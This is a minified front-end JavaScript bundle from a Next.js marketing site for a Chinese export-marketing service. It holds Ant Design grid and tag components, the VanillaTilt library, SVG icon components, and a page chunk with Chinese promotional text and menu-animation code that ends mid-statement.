0],l=t||{xs:!0,sm:!0,md:!0,lg:!0,xl:!0,xxl:!0};return r.forEach((e,t)=>{if("object"==typeof e&&null!==e)for(let r=0;r<i.responsiveArray.length;r++){let a=i.responsiveArray[r];if(l[a]&&void 0!==e[a]){n[t]=e[a];break}}else n[t]=e}),n}},48623:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Col",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(t,"Row",{enumerable:!0,get:function(){return a.default}}),t.default=void 0;var r=i(n(29821)),l=i(n(14713)),a=i(n(51044));function useBreakpoint(){return(0,l.default)()}t.default={useBreakpoint}},51044:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=i(n(42744)),s=n(90962),o=n(9273),c=i(n(14713)),u=i(n(22915)),d=i(n(3037)),f=n(30177),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};function useMergedPropByScreen(e,t){let[n,i]=l.useState("string"==typeof e?e:""),calcMergedAlignOrJustify=()=>{if("string"==typeof e&&i(e),"object"==typeof e)for(let n=0;n<s.responsiveArray.length;n++){let r=s.responsiveArray[n];if(!t||!t[r])continue;let l=e[r];if(void 0!==l){i(l);return}}};return l.useEffect(()=>{calcMergedAlignOrJustify()},[JSON.stringify(e),t]),n}let h=l.forwardRef((e,t)=>{let{prefixCls:n,justify:i,align:r,className:s,style:h,children:g,gutter:p=0,wrap:v}=e,m=__rest(e,["prefixCls","justify","align","className","style","children","gutter","wrap"]),{getPrefixCls:b,direction:y}=l.useContext(o.ConfigContext),C=(0,c.default)(!0,null),w=useMergedPropByScreen(r,C),M=useMergedPropByScreen(i,C),x=b("row",n),[O,E,z]=(0,f.useRowStyle)(x),P=(0,u.default)(p,C),j=(0,a.default)(x,{[`${x}-no-wrap`]:!1===v,[`${x}-${M}`]:M,[`${x}-${w}`]:w,[`${x}-rtl`]:"rtl"===y},s,E,z),_={},S=null!=P[0]&&P[0]>0?-(P[0]/2):void 0;S&&(_.marginLeft=S,_.marginRight=S);let[$,T]=P;_.rowGap=T;let L=l.useMemo(()=>({gutter:[$,T],wrap:v}),[$,T,v]);return O(l.createElement(d.default.Provider,{value:L},l.createElement("div",Object.assign({},m,{className:j,style:Object.assign(Object.assign({},_),h),ref:t}),g)))});t.default=h},20020:function(e,t,n){"use strict";t.Z=void 0;var i=n(48623);t.Z=i.Row},60658:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var l=r(n(2265)),a=i(n(42744)),s=n(9273),o=i(n(57787)),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};let c=l.forwardRef((e,t)=>{let{prefixCls:n,style:i,className:r,checked:c,onChange:u,onClick:d}=e,f=__rest(e,["prefixCls","style","className","checked","onChange","onClick"]),{getPrefixCls:h,tag:g}=l.useContext(s.ConfigContext),p=h("tag",n),[v,m,b]=(0,o.default)(p),y=(0,a.default)(p,`${p}-checkable`,{[`${p}-checkable-checked`]:c},null==g?void 0:g.className,r,m,b);return v(l.createElement("span",Object.assign({},f,{ref:t,style:Object.assign(Object.assign({},i),null==g?void 0:g.style),className:y,onClick:e=>{null==u||u(!c),null==d||d(e)}})))});t.default=c},88500:function(e,t,n){"use strict";var i=n(26314).default,r=n(36199).default;t.Z=void 0;var l=r(n(2265)),a=i(n(42744)),s=i(n(2041)),o=n(98167),c=r(n(22522)),u=n(39904);n(15218);var d=i(n(72105)),f=n(9273),h=i(n(60658)),g=i(n(57787)),p=i(n(85387)),v=i(n(6417)),__rest=function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&0>t.indexOf(i)&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,i=Object.getOwnPropertySymbols(e);r<i.length;r++)0>t.indexOf(i[r])&&Object.prototype.propertyIsEnumerable.call(e,i[r])&&(n[i[r]]=e[i[r]]);return n};let m=l.forwardRef((e,t)=>{let{prefixCls:n,className:i,rootClassName:r,style:h,children:m,icon:b,color:y,onClose:C,bordered:w=!0,visible:M}=e,x=__rest(e,["prefixCls","className","rootClassName","style","children","icon","color","onClose","bordered","visible"]),{getPrefixCls:O,direction:E,tag:z}=l.useContext(f.ConfigContext),[P,j]=l.useState(!0),_=(0,s.default)(x,["closeIcon","closable"]);l.useEffect(()=>{void 0!==M&&j(M)},[M]);let S=(0,o.isPresetColor)(y),$=(0,o.isPresetStatusColor)(y),T=S||$,L=Object.assign(Object.assign({backgroundColor:y&&!T?y:void 0},null==z?void 0:z.style),h),k=O("tag",n),[B,R,V]=(0,g.default)(k),A=(0,a.default)(k,null==z?void 0:z.className,{[`${k}-${y}`]:T,[`${k}-has-color`]:y&&!T,[`${k}-hidden`]:!P,[`${k}-rtl`]:"rtl"===E,[`${k}-borderless`]:!w},i,r,R,V),handleCloseClick=e=>{e.stopPropagation(),null==C||C(e),e.defaultPrevented||j(!1)},[,H]=(0,c.default)((0,c.pickClosable)(e),(0,c.pickClosable)(z),{closable:!1,closeIconRender:e=>{let t=l.createElement("span",{className:`${k}-close-icon`,onClick:handleCloseClick},e);return(0,u.replaceElement)(e,t,e=>({onClick:t=>{var n;null===(n=null==e?void 0:e.onClick)||void 0===n||n.call(e,t),handleCloseClick(t)},className:(0,a.default)(null==e?void 0:e.className,`${k}-close-icon`)}))}}),Z="function"==typeof x.onClick||m&&"a"===m.type,I=b||null,W=I?l.createElement(l.Fragment,null,I,m&&l.createElement("span",null,m)):m,X=l.createElement("span",Object.assign({},_,{ref:t,className:A,style:L}),W,H,S&&l.createElement(p.default,{key:"preset",prefixCls:k}),$&&l.createElement(v.default,{key:"status",prefixCls:k}));return B(Z?l.createElement(d.default,{component:"Tag"},X):X)});m.CheckableTag=h.default,t.Z=m},57787:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.prepareToken=t.prepareComponentToken=t.default=void 0;var i=n(83383),r=n(47861),l=n(5101),a=n(18710);let genBaseStyle=e=>{let{paddingXXS:t,lineWidth:n,tagPaddingHorizontal:r,componentCls:a,calc:s}=e,o=s(r).sub(n).equal(),c=s(t).sub(n).equal();return{[a]:Object.assign(Object.assign({},(0,l.resetComponent)(e)),{display:"inline-block",height:"auto",marginInlineEnd:e.marginXS,paddingInline:o,fontSize:e.tagFontSize,lineHeight:e.tagLineHeight,whiteSpace:"nowrap",background:e.defaultBg,border:`${(0,i.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderRadius:e.borderRadiusSM,opacity:1,transition:`all ${e.motionDurationMid}`,textAlign:"start",position:"relative",[`&${a}-rtl`]:{direction:"rtl"},"&, a, a:hover":{color:e.defaultColor},[`${a}-close-icon`]:{marginInlineStart:c,fontSize:e.tagIconSize,color:e.colorIcon,cursor:"pointer",transition:`all ${e.motionDurationMid}`,"&:hover":{color:e.colorTextHeading}},[`&${a}-has-color`]:{borderColor:"transparent",[`&, a, a:hover, ${e.iconCls}-close, ${e.iconCls}-close:hover`]:{color:e.colorTextLightSolid}},"&-checkable":{backgroundColor:"transparent",borderColor:"transparent",cursor:"pointer",[`&:not(${a}-checkable-checked):hover`]:{color:e.colorPrimary,backgroundColor:e.colorFillSecondary},"&:active, &-checked":{color:e.colorTextLightSolid},"&-checked":{backgroundColor:e.colorPrimary,"&:hover":{backgroundColor:e.colorPrimaryHover}},"&:active":{backgroundColor:e.colorPrimaryActive}},"&-hidden":{display:"none"},[`> ${e.iconCls} + span, > span + ${e.iconCls}`]:{marginInlineStart:o}}),[`${a}-borderless`]:{borderColor:"transparent",background:e.tagBorderlessBg}}},prepareToken=e=>{let{lineWidth:t,fontSizeIcon:n,calc:r}=e,l=e.fontSizeSM,s=(0,a.mergeToken)(e,{tagFontSize:l,tagLineHeight:(0,i.unit)(r(e.lineHeightSM).mul(l).equal()),tagIconSize:r(n).sub(r(t).mul(2)).equal(),tagPaddingHorizontal:8,tagBorderlessBg:e.defaultBg});return s};t.prepareToken=prepareToken;let prepareComponentToken=e=>({defaultBg:new r.FastColor(e.colorFillQuaternary).onBackground(e.colorBgContainer).toHexString(),defaultColor:e.colorText});t.prepareComponentToken=prepareComponentToken,t.default=(0,a.genStyleHooks)("Tag",e=>{let t=prepareToken(e);return genBaseStyle(t)},prepareComponentToken)},85387:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(57787),r=n(18710);let genPresetStyle=e=>(0,r.genPresetColor)(e,(t,{textColor:n,lightBorderColor:i,lightColor:r,darkColor:l})=>({[`${e.componentCls}${e.componentCls}-${t}`]:{color:n,background:r,borderColor:i,"&-inverse":{color:e.colorTextLightSolid,background:l,borderColor:l},[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}));t.default=(0,r.genSubStyleComponent)(["Tag","preset"],e=>{let t=(0,i.prepareToken)(e);return genPresetStyle(t)},i.prepareComponentToken)},6417:function(e,t,n){"use strict";var i=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(57787),l=i(n(58003)),a=n(18710);let genTagStatusStyle=(e,t,n)=>{let i=(0,l.default)(n);return{[`${e.componentCls}${e.componentCls}-${t}`]:{color:e[`color${n}`],background:e[`color${i}Bg`],borderColor:e[`color${i}Border`],[`&${e.componentCls}-borderless`]:{borderColor:"transparent"}}}};t.default=(0,a.genSubStyleComponent)(["Tag","status"],e=>{let t=(0,r.prepareToken)(e);return[genTagStatusStyle(t,"success","Success"),genTagStatusStyle(t,"processing","Info"),genTagStatusStyle(t,"error","Error"),genTagStatusStyle(t,"warning","Warning")]},r.prepareComponentToken)},80679:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{unstable_getImgProps:function(){return unstable_getImgProps},default:function(){return o}});let i=n(21024),r=n(7929),l=n(92637),a=n(90413),s=i._(n(69950)),unstable_getImgProps=e=>{(0,l.warnOnce)("Warning: unstable_getImgProps() is experimental and may change or be removed at any time. Use at your own risk.");let{props:t}=(0,r.getImgProps)(e,{defaultLoader:s.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}},o=a.Image},69366:function(){},16691:function(e,t,n){e.exports=n(80679)},61396:function(e,t,n){e.exports=n(68326)},36440:function(e){"use strict";var classCallCheck=function(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")},t=function(){function VanillaTilt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(classCallCheck(this,VanillaTilt),!(e instanceof Node))throw"Can't initialize VanillaTilt because "+e+" is not a Node.";this.width=null,this.height=null,this.clientWidth=null,this.clientHeight=null,this.left=null,this.top=null,this.gammazero=null,this.betazero=null,this.lastgammazero=null,this.lastbetazero=null,this.transitionTimeout=null,this.updateCall=null,this.event=null,this.updateBind=this.update.bind(this),this.resetBind=this.reset.bind(this),this.element=e,this.settings=this.extendSettings(t),this.reverse=this.settings.reverse?-1:1,this.resetToStart=VanillaTilt.isSettingTrue(this.settings["reset-to-start"]),this.glare=VanillaTilt.isSettingTrue(this.settings.glare),this.glarePrerender=VanillaTilt.isSettingTrue(this.settings["glare-prerender"]),this.fullPageListening=VanillaTilt.isSettingTrue(this.settings["full-page-listening"]),this.gyroscope=VanillaTilt.isSettingTrue(this.settings.gyroscope),this.gyroscopeSamples=this.settings.gyroscopeSamples,this.elementListener=this.getElementListener(),this.glare&&this.prepareGlare(),this.fullPageListening&&this.updateClientSize(),this.addEventListeners(),this.reset(),!1===this.resetToStart&&(this.settings.startX=0,this.settings.startY=0)}return VanillaTilt.isSettingTrue=function(e){return""===e||!0===e||1===e},VanillaTilt.prototype.getElementListener=function(){if(this.fullPageListening)return window.document;if("string"==typeof this.settings["mouse-event-element"]){var e=document.querySelector(this.settings["mouse-event-element"]);if(e)return e}return this.settings["mouse-event-element"]instanceof Node?this.settings["mouse-event-element"]:this.element},VanillaTilt.prototype.addEventListeners=function(){this.onMouseEnterBind=this.onMouseEnter.bind(this),this.onMouseMoveBind=this.onMouseMove.bind(this),this.onMouseLeaveBind=this.onMouseLeave.bind(this),this.onWindowResizeBind=this.onWindowResize.bind(this),this.onDeviceOrientationBind=this.onDeviceOrientation.bind(this),this.elementListener.addEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.addEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.addEventListener("mousemove",this.onMouseMoveBind),(this.glare||this.fullPageListening)&&window.addEventListener("resize",this.onWindowResizeBind),this.gyroscope&&window.addEventListener("deviceorientation",this.onDeviceOrientationBind)},VanillaTilt.prototype.removeEventListeners=function(){this.elementListener.removeEventListener("mouseenter",this.onMouseEnterBind),this.elementListener.removeEventListener("mouseleave",this.onMouseLeaveBind),this.elementListener.removeEventListener("mousemove",this.onMouseMoveBind),this.gyroscope&&window.removeEventListener("deviceorientation",this.onDeviceOrientationBind),(this.glare||this.fullPageListening)&&window.removeEventListener("resize",this.onWindowResizeBind)},VanillaTilt.prototype.destroy=function(){clearTimeout(this.transitionTimeout),null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.element.style.willChange="",this.element.style.transition="",this.element.style.transform="",this.resetGlare(),this.removeEventListeners(),this.element.vanillaTilt=null,delete this.element.vanillaTilt,this.element=null},VanillaTilt.prototype.onDeviceOrientation=function(e){if(null!==e.gamma&&null!==e.beta){this.updateElementPosition(),this.gyroscopeSamples>0&&(this.lastgammazero=this.gammazero,this.lastbetazero=this.betazero,null===this.gammazero?(this.gammazero=e.gamma,this.betazero=e.beta):(this.gammazero=(e.gamma+this.lastgammazero)/2,this.betazero=(e.beta+this.lastbetazero)/2),this.gyroscopeSamples-=1);var t=this.settings.gyroscopeMaxAngleX-this.settings.gyroscopeMinAngleX,n=this.settings.gyroscopeMaxAngleY-this.settings.gyroscopeMinAngleY,i=t/this.width,r=n/this.height,l=e.gamma-(this.settings.gyroscopeMinAngleX+this.gammazero),a=e.beta-(this.settings.gyroscopeMinAngleY+this.betazero);null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event={clientX:l/i+this.left,clientY:a/r+this.top},this.updateCall=requestAnimationFrame(this.updateBind)}},VanillaTilt.prototype.onMouseEnter=function(){this.updateElementPosition(),this.element.style.willChange="transform",this.setTransition()},VanillaTilt.prototype.onMouseMove=function(e){null!==this.updateCall&&cancelAnimationFrame(this.updateCall),this.event=e,this.updateCall=requestAnimationFrame(this.updateBind)},VanillaTilt.prototype.onMouseLeave=function(){this.setTransition(),this.settings.reset&&requestAnimationFrame(this.resetBind)},VanillaTilt.prototype.reset=function(){this.onMouseEnter(),this.fullPageListening?this.event={clientX:(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.clientWidth,clientY:(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.clientHeight}:this.event={clientX:this.left+(this.settings.startX+this.settings.max)/(2*this.settings.max)*this.width,clientY:this.top+(this.settings.startY+this.settings.max)/(2*this.settings.max)*this.height};var e=this.settings.scale;this.settings.scale=1,this.update(),this.settings.scale=e,this.resetGlare()},VanillaTilt.prototype.resetGlare=function(){this.glare&&(this.glareElement.style.transform="rotate(180deg) translate(-50%, -50%)",this.glareElement.style.opacity="0")},VanillaTilt.prototype.getValues=function(){var e=void 0,t=void 0;return this.fullPageListening?(e=this.event.clientX/this.clientWidth,t=this.event.clientY/this.clientHeight):(e=(this.event.clientX-this.left)/this.width,t=(this.event.clientY-this.top)/this.height),e=Math.min(Math.max(e,0),1),t=Math.min(Math.max(t,0),1),{tiltX:(this.reverse*(this.settings.max-e*this.settings.max*2)).toFixed(2),tiltY:(this.reverse*(t*this.settings.max*2-this.settings.max)).toFixed(2),percentageX:100*e,percentageY:100*t,angle:Math.atan2(this.event.clientX-(this.left+this.width/2),-(this.event.clientY-(this.top+this.height/2)))*(180/Math.PI)}},VanillaTilt.prototype.updateElementPosition=function(){var e=this.element.getBoundingClientRect();this.width=this.element.offsetWidth,this.height=this.element.offsetHeight,this.left=e.left,this.top=e.top},VanillaTilt.prototype.update=function(){var e=this.getValues();this.element.style.transform="perspective("+this.settings.perspective+"px) rotateX("+("x"===this.settings.axis?0:e.tiltY)+"deg) rotateY("+("y"===this.settings.axis?0:e.tiltX)+"deg) scale3d("+this.settings.scale+", "+this.settings.scale+", "+this.settings.scale+")",this.glare&&(this.glareElement.style.transform="rotate("+e.angle+"deg) translate(-50%, -50%)",this.glareElement.style.opacity=""+e.percentageY*this.settings["max-glare"]/100),this.element.dispatchEvent(new CustomEvent("tiltChange",{detail:e})),this.updateCall=null},VanillaTilt.prototype.prepareGlare=function(){if(!this.glarePrerender){var e=document.createElement("div");e.classList.add("js-tilt-glare");var t=document.createElement("div");t.classList.add("js-tilt-glare-inner"),e.appendChild(t),this.element.appendChild(e)}this.glareElementWrapper=this.element.querySelector(".js-tilt-glare"),this.glareElement=this.element.querySelector(".js-tilt-glare-inner"),this.glarePrerender||(Object.assign(this.glareElementWrapper.style,{position:"absolute",top:"0",left:"0",width:"100%",height:"100%",overflow:"hidden","pointer-events":"none","border-radius":"inherit"}),Object.assign(this.glareElement.style,{position:"absolute",top:"50%",left:"50%","pointer-events":"none","background-image":"linear-gradient(0deg, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%)",transform:"rotate(180deg) translate(-50%, -50%)","transform-origin":"0% 0%",opacity:"0"}),this.updateGlareSize())},VanillaTilt.prototype.updateGlareSize=function(){if(this.glare){var e=(this.element.offsetWidth>this.element.offsetHeight?this.element.offsetWidth:this.element.offsetHeight)*2;Object.assign(this.glareElement.style,{width:e+"px",height:e+"px"})}},VanillaTilt.prototype.updateClientSize=function(){this.clientWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,this.clientHeight=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},VanillaTilt.prototype.onWindowResize=function(){this.updateGlareSize(),this.updateClientSize()},VanillaTilt.prototype.setTransition=function(){var e=this;clearTimeout(this.transitionTimeout),this.element.style.transition=this.settings.speed+"ms "+this.settings.easing,this.glare&&(this.glareElement.style.transition="opacity "+this.settings.speed+"ms "+this.settings.easing),this.transitionTimeout=setTimeout(function(){e.element.style.transition="",e.glare&&(e.glareElement.style.transition="")},this.settings.speed)},VanillaTilt.prototype.extendSettings=function(e){var t={reverse:!1,max:15,startX:0,startY:0,perspective:1e3,easing:"cubic-bezier(.03,.98,.52,.99)",scale:1,speed:300,transition:!0,axis:null,glare:!1,"max-glare":1,"glare-prerender":!1,"full-page-listening":!1,"mouse-event-element":null,reset:!0,"reset-to-start":!0,gyroscope:!0,gyroscopeMinAngleX:-45,gyroscopeMaxAngleX:45,gyroscopeMinAngleY:-45,gyroscopeMaxAngleY:45,gyroscopeSamples:10},n={};for(var i in t)if(i in e)n[i]=e[i];else if(this.element.hasAttribute("data-tilt-"+i)){var r=this.element.getAttribute("data-tilt-"+i);try{n[i]=JSON.parse(r)}catch(e){n[i]=r}}else n[i]=t[i];return n},VanillaTilt.init=function(e,t){e instanceof Node&&(e=[e]),e instanceof NodeList&&(e=[].slice.call(e)),e instanceof Array&&e.forEach(function(e){"vanillaTilt"in e||(e.vanillaTilt=new VanillaTilt(e,t))})},VanillaTilt}();"undefined"!=typeof document&&(window.VanillaTilt=t,t.init(document.querySelectorAll("[data-tilt]"))),e.exports=t},498:function(e,t,n){"use strict";var i=n(2265);function ChartPieIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M10.5 6a7.5 7.5 0 1 0 7.5 7.5h-7.5V6Z"}),i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 10.5H21A7.5 7.5 0 0 0 13.5 3v7.5Z"}))}let r=i.forwardRef(ChartPieIcon);t.Z=r},88239:function(e,t,n){"use strict";var i=n(2265);function CursorArrowRaysIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.042 21.672 13.684 16.6m0 0-2.51 2.225.569-9.47 5.227 7.917-3.286-.672ZM12 2.25V4.5m5.834.166-1.591 1.591M20.25 10.5H18M7.757 14.743l-1.59 1.59M6 10.5H3.75m4.007-4.243-1.59-1.59"}))}let r=i.forwardRef(CursorArrowRaysIcon);t.Z=r},91183:function(e,t,n){"use strict";var i=n(2265);function FingerPrintIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.864 4.243A7.5 7.5 0 0 1 19.5 10.5c0 2.92-.556 5.709-1.568 8.268M5.742 6.364A7.465 7.465 0 0 0 4.5 10.5a7.464 7.464 0 0 1-1.15 3.993m1.989 3.559A11.209 11.209 0 0 0 8.25 10.5a3.75 3.75 0 1 1 7.5 0c0 .527-.021 1.049-.064 1.565M12 10.5a14.94 14.94 0 0 1-3.6 9.75m6.633-4.596a18.666 18.666 0 0 1-2.485 5.33"}))}let r=i.forwardRef(FingerPrintIcon);t.Z=r},34736:function(e,t,n){"use strict";var i=n(2265);function SquaresPlusIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 16.875h3.375m0 0h3.375m-3.375 0V13.5m0 3.375v3.375M6 10.5h2.25a2.25 2.25 0 0 0 2.25-2.25V6a2.25 2.25 0 0 0-2.25-2.25H6A2.25 2.25 0 0 0 3.75 6v2.25A2.25 2.25 0 0 0 6 10.5Zm0 9.75h2.25A2.25 2.25 0 0 0 10.5 18v-2.25a2.25 2.25 0 0 0-2.25-2.25H6a2.25 2.25 0 0 0-2.25 2.25V18A2.25 2.25 0 0 0 6 20.25Zm9.75-9.75H18a2.25 2.25 0 0 0 2.25-2.25V6A2.25 2.25 0 0 0 18 3.75h-2.25A2.25 2.25 0 0 0 13.5 6v2.25a2.25 2.25 0 0 0 2.25 2.25Z"}))}let r=i.forwardRef(SquaresPlusIcon);t.Z=r},70833:function(e,t,n){"use strict";var i=n(2265);function ChevronLeftIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{fillRule:"evenodd",d:"M7.72 12.53a.75.75 0 0 1 0-1.06l7.5-7.5a.75.75 0 1 1 1.06 1.06L9.31 12l6.97 6.97a.75.75 0 1 1-1.06 1.06l-7.5-7.5Z",clipRule:"evenodd"}))}let r=i.forwardRef(ChevronLeftIcon);t.Z=r},79468:function(e,t,n){"use strict";var i=n(2265);function ChevronRightIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{fillRule:"evenodd",d:"M16.28 11.47a.75.75 0 0 1 0 1.06l-7.5 7.5a.75.75 0 0 1-1.06-1.06L14.69 12 7.72 5.03a.75.75 0 0 1 1.06-1.06l7.5 7.5Z",clipRule:"evenodd"}))}let r=i.forwardRef(ChevronRightIcon);t.Z=r},16414:function(e,t,n){"use strict";var i=n(2265);function PlayIcon({title:e,titleId:t,...n},r){return i.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:r,"aria-labelledby":t},n),e?i.createElement("title",{id:t},e):null,i.createElement("path",{fillRule:"evenodd",d:"M4.5 5.653c0-1.427 1.529-2.33 2.779-1.643l11.54 6.347c1.295.712 1.295 2.573 0 3.286L7.28 19.99c-1.25.687-2.779-.217-2.779-1.643V5.653Z",clipRule:"evenodd"}))}let r=i.forwardRef(PlayIcon);t.Z=r}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/page-1c661af2690cf8b4.js
body_size: 15191
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1931],{63691:function(e,t,s){Promise.resolve().then(s.bind(s,52631))},52631:function(e,t,s){"use strict";s.r(t),s.d(t,{default:function(){return Home}});var l=s(57437),a=s(2265),n=s(18142),i=s(33071),r=s(20020),d=s(88500);s(73086);let c={banner_1_title:"连接全球市场、无缝营销，",banner_2_title:"品推赋能外贸获客",banner_3_title:"外贸全球获客",banner_4_title:"规模化数智营销",banner_5_title:"独立站出海方案",跨越数据到增长的鸿沟:"跨越数据到增长的鸿沟",跨平台采集:"跨平台采集和整合各渠道营销数据，多管齐下全方位触发数据，创建全球私域流量储能站，",通过360度:"通过360度线索画像以及自动化线索培育，帮助外贸企业提升各种获客渠道的转化ROI，打造企业营销闭环。","品牌出海，品推助力":"品牌出海，品推助力",自主知识产权:"自主知识产权，多数据窗口，保障企业出海过程中多种需求的满足和长期完备服务的输出，为您的品牌出海及外贸出口业务的增长提供坚定的技术支撑。",成立时间:"成立时间",专利:"专利&著作权",技术服务人员:"技术服务人员",全国服务团队:"全国服务团队",全国合作客户:"全国合作客户",全球行业数据:"全球行业数据",年:"年",项:"项",亿:"亿",为什么选择品推:"为什么选择品推",更快收益:"更快收益",更高效率:"更高效率",更少支出:"更少支出",小时:"小时",分钟:"分钟",拿到询盘:"拿到询盘",完成一天业务推广:"完成一天业务推广",平均营销成本:"平均营销成本","感谢6000+客户选择我们":"感谢6000+客户选择我们",以技术升级和服务升维来回报客户:"以技术升级和服务升维来回报客户",数据连接世界:"数据连接世界","数据驱动，智能获客，市场无界":"数据驱动，智能获客，市场无界"};s(21578);var ElevatorDoors=function(){let e=document.querySelector(".pinBox"),t=document.querySelector(".box"),s=document.querySelectorAll(".cl"),l=document.querySelector(".leftbox"),a=document.querySelectorAll(".left-info"),n=document.querySelectorAll(".left-menu");document.querySelectorAll(".left-deta");let i=document.querySelector(".left-detail1"),r=document.querySelector(".left-detail2"),d=document.querySelector(".right"),c=document.querySelectorAll(".fnbtn"),o=document.querySelectorAll(".l-d-main"),m=document.querySelectorAll(".r-d-main"),x=document.querySelectorAll(".l-m-list"),h=document.querySelectorAll(".source"),p=[...document.querySelectorAll(".morebtn")],u=document.querySelector(".left-img"),f=document.querySelector(".right-img"),j=!1,v="",y=!1;function topDistance(e){i.style.top="calc(".concat(e," - 5.36px)"),d2Top(i.offsetTop-5.36+i.offsetHeight)}function d2Top(e){r.style.top="".concat(e,"px")}function listFc(e){let t=x[e].children;Object.keys(t).forEach((e,s)=>{t[e].setAttribute("data-menuid",s),t[e].children[0].setAttribute("data-menuid",s)});let s=[];e?(o.forEach(e=>{e.style.display="none"}),m.forEach(e=>{e.style.display="block",s.push(e)}),s.forEach((e,t)=>{Object.keys(e.children).forEach((t,s)=>{e.children[t].setAttribute("data-menuid",s)})})):(m.forEach(e=>{e.style.display="none"}),o.forEach(e=>{e.style.display="block",s.push(e)}),s.forEach((e,t)=>{Object.keys(e.children).forEach((t,s)=>{e.children[t].setAttribute("data-menuid",s)})}));let l=[];(e?m:o).forEach(e=>{e.querySelectorAll(".l-d-list").forEach(e=>{l.push(e)})}),x[e].addEventListener("click",function(e){let s=e.target.getAttribute("data-menuid");Object.keys(t).forEach((e,l)=>{t[e].style.backgroundColor="transparent",t[e].classList.remove("wm-menu"),e==s&&(t[e].style.backgroundColor="#deebff",t[e].classList.add("wm-menu"))}),h.forEach(e=>{e.style.display="block"}),l.forEach(e=>{e.style.display="none"}),setTimeout(function(){h.forEach(e=>{e.style.display="none"}),l.forEach(e=>{let 